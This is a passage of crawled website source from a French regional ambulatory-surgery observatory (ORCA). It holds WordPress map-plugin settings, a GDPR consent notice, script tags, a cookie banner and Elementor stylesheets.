?","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","use_ctrl_scroll_to_zoom_ios":"Use cmd + scroll to zoom the map","geocode_was_not_successful":"Geocode n'a pas fonctionn\u00e9 pour la raison suivante","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","map_bulk_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","general_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","new_map":"Enregistrer la carte","all":"Tout","cloud_api_key_error_1":"Autocomplete disabled. <a href=\"https:\/\/wpgmaps.com\/documentation\/autocomplete-disabled\/?utm_source=plugin&utm_medium=link&utm_campaign=cloud-autocomplete-error\" target=\"_BLANK\">Find out more<\/a>.","autcomplete_placeholder":"Utilisez ma localisation","map_type_roadmap":"Plan","map_type_satellite":"Satellite","map_type_terrain":"Terrain","map_type_hybrid":"Hybride","please_select_a_file_to_upload":"Please select a file to upload.","import_reservedwordsfix":"Forum d'aide","delete_reservedwordsfix":"Supprimer","back_to_import_data":"Back to Import Data","are_you_sure_you_wish_to_delete_this_file":"Etes-vous s\u00fbr de vouloir supprimer ce marqueur:","file_deleted":"File deleted.","please_enter_a_url_to_import_from":"Please enter a URL to import from.","loading_import_options":"Loading import options...","are_you_sure_you_wish_to_delete_this_scheduled_import":"Etes-vous s\u00fbr de vouloir supprimer la carte","scheduled_import_deleted":"Scheduled import deleted.","please_select_at_least_one_map_to_export":"Please select at least one map to export.","directions":"Itin\u00e9raires","get_directions":"Itin\u00e9raires","more_info":"Plus de d\u00e9tails"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance modern\"><div class='wpgmza-gdpr-image-placeholder'><img src='https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/wp-google-maps\/\/images\/default.png' \/><\/div><div class='wpgmza-gdpr-notice-card'><div class='wpgmza-gdpr-inner-notice'><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">Chirurgie Ambulatoire, site officiel de l'Observatoire r\u00e9gional de la Chirurgie Ambulatoire, ORCA<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><\/div><p class='wpgmza-centered wpgmza-gdpr-button-container'><button class='wpgmza-api-consent'>I agree<\/button><\/p><\/div><\/div>","basic_version":"10.0.04","_isProVersion":"1","defaultMarkerIcon":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi3.png","markerXMLPathURL":"\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"fr_FR","isServerIIS":"","labelpointIcon":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/wp-google-maps\/images\/label-point.png","buildCode":"B.10.0.04::P.8.1.22::L.O","import_security_nonce":"7b459895e2","export_security_nonce":"087ece55d0","gutenbergData":{"maps":[{"id":"10","map_title":"Exemple4.csv"},{"id":"16","map_title":"Robot"},{"id":"17","map_title":"HC - Carte"},{"id":"18","map_title":"GB - Label"}]},"postID":"8042","mediaRestUrl":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-json\/wp\/v2\/media\/","categoryTreeData":{"id":0,"name":"Tout","icon":{"url":"","retina":false},"priority":0,"children":[],"marker_count":0},"defaultPreloaderImage":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/wp-google-maps-pro\/images\/AjaxLoader.gif","pro_version":"8.1.22","heatmapIcon":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/wp-google-maps-pro\/images\/heatmap-point.png"};
</script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/js/v8/wp-google-maps-pro.min.js?ver=10.0.04+pro-8.1.22" id="wpgmza-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps/lib/owl.carousel.js?ver=8.1.22" id="owl-carousel-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/lib/featherlight.min.js?ver=8.1.22" id="featherlight-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/lib/polyline.js?ver=8.1.22" id="polyline-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/wp-google-maps-pro/lib/pagination.min.js?ver=a1e1781fa16dc964523e1310bcd37652" id="wpgmza_pagination-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-admin\/admin-ajax.php","nonce":"b3c927a2b3","urls":{"assets":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="J&#039;accepte" style="background-color: #00a99d">J&#039;accepte</button><button data-link-url="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/?page_id=11783" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Politique des cookies" style="background-color: #00a99d">Politique des cookies</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="refuser les cookies"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-9613.css?ver=1766627439
body_size: 948
content:
.elementor-kit-9613{--e-global-color-primary:#294593;--e-global-color-secondary:#9AC131;--e-global-color-text:#000000;--e-global-color-accent:#00155A;--e-global-color-2e1a790:#355E3B;--e-global-color-9ab2810:#C21E56;--e-global-color-6b95a43:#191970;--e-global-color-94f941b:#4B4E53;--e-global-color-1856b36:#7393B3;--e-global-color-57e3488:#7D4E5B;--e-global-color-493337a:#FFFFFF;--e-global-color-1e5b501:#02010100;--e-global-color-a487e26:#00AC8C;--e-global-typography-primary-font-family:"Marianne";--e-global-typography-primary-font-size:35px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:48px;--e-global-typography-secondary-font-family:"Marianne";--e-global-typography-secondary-font-size:14px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Marianne";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:28px;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-size:35px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:48px;--e-global-typography-7c8c514-font-family:"Marianne Regular";--e-global-typography-7c85159-font-family:"Marianne Medium";--e-global-typography-0554085-font-family:"Marianne Light";--e-global-typography-1871d66-font-family:"Marianne Thin";--e-global-typography-4f24187-font-family:"Marianne Bold";background-color:#F2F5F9;color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-kit-9613 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9613 a{color:var( --e-global-color-primary );}.elementor-kit-9613 a:hover{color:var( --e-global-color-accent );}.elementor-kit-9613 h1{color:var( --e-global-color-text );}.elementor-kit-9613 h2{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:600;line-height:40px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Marianne Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('/Users/k/Desktop/fontes web/Marianne-Regular.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Marianne Medium';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('/Users/k/Desktop/fontes web/Marianne-Medium.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Marianne Light';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('/Users/k/Desktop/fontes web/Marianne-Light.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Marianne Thin';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/2023/09/Marianne-Thin.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Marianne Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('/Users/k/Desktop/fontes web/Marianne-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-16897.css?ver=1766627440
body_size: 1784
content:
.elementor-16897 .elementor-element.elementor-element-fec8ecd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-16897 .elementor-element.elementor-element-fec8ecd:hover{background-color:var( --e-global-color-493337a );}.elementor-16897 .elementor-element.elementor-element-fec8ecd > .elementor-container{max-width:1500px;}.elementor-bc-flex-widget .elementor-16897 .elementor-element.elementor-element-a17b1ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16897 .elementor-element.elementor-element-a17b1ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-16897 .elementor-element.elementor-element-faf1617.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16897 .elementor-element.elementor-element-faf1617.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-16897 .elementor-element.elementor-element-cd90ab8{width:var( --container-widget-width, 107.093% );max-width:107.093%;--container-widget-width:107.093%;--container-widget-flex-grow:0;text-align:center;}.elementor-bc-flex-widget .elementor-16897 .elementor-element.elementor-element-0ff8ea6.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-16897 .elementor-element.elementor-element-0ff8ea6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-16897 .elementor-element.elementor-element-0ff8ea6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-16897 .elementor-element.elementor-element-0ff8ea6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-16897 .elementor-element.elementor-element-da4826f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16897 .elementor-element.elementor-element-da4826f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-16897 .elementor-element.elementor-element-d05f767{width:var( --container-widget-width, 534.608% );max-width:534.608%;--container-widget-width:534.608%;--container-widget-flex-grow:0;--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-16897 .elementor-element.elementor-element-d05f767 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-16897 .elementor-element.elementor-element-d05f767 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-16897 .elementor-element.elementor-element-d05f767 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-16897 .elementor-element.elementor-element-d05f767 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-16897 .elementor-element.elementor-element-d05f767 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-16897 .elementor-element.elementor-element-d05f767 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-16897 .elementor-element.elementor-element-d05f767 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-16897 .elementor-element.elementor-element-d05f767 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-16897 .elementor-element.elementor-element-d05f767 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-16897 .elementor-element.elementor-element-d05f767 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16897 .elementor-element.elementor-element-d05f767 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16897 .elementor-element.elementor-element-d05f767 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-16897 .elementor-element.elementor-element-7159a84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16897 .elementor-element.elementor-element-7159a84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16897 .elementor-element.elementor-element-779f641{width:var( --container-widget-width, 132.231% );max-width:132.231%;--container-widget-width:132.231%;--container-widget-flex-grow:0;--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-16897 .elementor-element.elementor-element-779f641 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-16897 .elementor-element.elementor-element-779f641 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-16897 .elementor-element.elementor-element-779f641 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-16897 .elementor-element.elementor-element-779f641 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-16897 .elementor-element.elementor-element-779f641 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-16897 .elementor-element.elementor-element-779f641 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-16897 .elementor-element.elementor-element-779f641 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-16897 .elementor-element.elementor-element-779f641 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-16897 .elementor-element.elementor-element-779f641 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-16897 .elementor-element.elementor-element-779f641 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16897 .elementor-element.elementor-element-779f641 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16897 .elementor-element.elementor-element-779f641 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-16897 .elementor-element.elementor-element-b20771f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16897 .elementor-element.elementor-element-b20771f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-16897 .elementor-element.elementor-element-4422e4b .elementor-search-form{text-align:center;}.elementor-16897 .elementor-element.elementor-element-4422e4b .elementor-search-form__toggle{--e-search-form-toggle-size:33px;}.elementor-16897 .elementor-element.elementor-element-4422e4b .elementor-search-form__input,
					.elementor-16897 .elementor-element.elementor-element-4422e4b .elementor-search-form__icon,
					.elementor-16897 .elementor-element.elementor-element-4422e4b .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-16897 .elementor-element.elementor-element-4422e4b .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-16897 .elementor-element.elementor-element-4422e4b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-493337a );fill:var( --e-global-color-493337a );}.elementor-16897 .elementor-element.elementor-element-4422e4b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-16897 .elementor-element.elementor-element-4422e4b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-16897 .elementor-element.elementor-element-dcb22c6{--display:flex;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );--n-menu-divider-color:var( --e-global-color-text );}.elementor-16897 .elementor-element.elementor-element-0a38add{--display:flex;}.elementor-16897 .elementor-element.elementor-element-9cce169{--display:flex;}.elementor-16897 .elementor-element.elementor-element-755fa7e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-16897 .elementor-element.elementor-element-ad721e7{--display:flex;}.elementor-16897 .elementor-element.elementor-element-c6a43b7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-16897 .elementor-element.elementor-element-09e2bf0{--display:flex;}.elementor-16897 .elementor-element.elementor-element-6abac93{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-16897 .elementor-element.elementor-element-a747b79{--display:flex;}.elementor-16897 .elementor-element.elementor-element-0fee0a9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-16897 .elementor-element.elementor-element-43ad08c{--display:flex;}.elementor-16897 .elementor-element.elementor-element-e8135e7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-16897 .elementor-element.elementor-element-d9a4c38{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-16897 .elementor-element.elementor-element-faf1617{width:12.191%;}.elementor-16897 .elementor-element.elementor-element-0ff8ea6{width:78.809%;}.elementor-16897 .elementor-element.elementor-element-da4826f{width:3%;}.elementor-16897 .elementor-element.elementor-element-7159a84{width:3%;}.elementor-16897 .elementor-element.elementor-element-b20771f{width:3%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/uploads/elementor/css/post-9824.css?ver=1766628723
body_size: 762
content:
.elementor-9824 .elementor-element.elementor-element-49e5b99e:not(.elementor-motion-effects-element-type-background), .elementor-9824 .elementor-element.elementor-element-49e5b99e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-9824 .elementor-element.elementor-element-49e5b99e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-9824 .elementor-element.elementor-element-49e5b99e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9824 .elementor-element.elementor-element-49e5b99e a{color:#FFFFFF;}.elementor-9824 .elementor-element.elementor-element-76308ae2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9824 .elementor-element.elementor-element-76308ae2 > .elementor-widget-wrap > 